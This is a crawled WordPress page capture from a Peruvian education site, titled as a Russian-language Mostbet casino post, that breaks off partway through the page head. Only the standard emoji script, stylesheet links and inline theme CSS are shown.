

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2022/08/23/mostbet-kazino-i-bukmekerskaja-kontora-mostbet-kz-igrat-onlaj-5/
body_size: 46796
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Мостбет Казино и букмекерская контора Mostbet КЗ Играть онлай &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Comentario Мостбет Казино и букмекерская контора Mostbet КЗ Играть онлай del feed" href="https://tecsel.edu.pe/2022/08/23/mostbet-kazino-i-bukmekerskaja-kontora-mostbet-kz-igrat-onlaj-5/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label 